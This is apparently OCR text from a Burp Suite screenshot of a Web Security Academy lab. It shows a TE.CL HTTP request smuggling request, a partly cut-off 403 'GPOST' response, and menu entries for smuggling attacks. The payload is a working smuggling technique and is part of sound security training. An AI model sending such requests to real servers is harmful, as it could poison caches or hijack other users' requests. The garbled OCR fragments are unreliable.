 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ac800f904e2758182895256002800f8.web-security-acade
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 3
5 Transfer-Encoding: chunked
6
7 GPOST / HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 x=1
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
: application/json; charset=utf-8
ons: SAMEORIGIN
close
th: 28
d method G0POST"
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Extensions
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
APIKit v1.5
HTTP Request Smuggler
Wsdler
burpFakeIP
Convert to chunked
GZIP encode body
HTTP Request Smuggler
Smuggle attack (CL.TE)
Smuggle attack (TE.CL)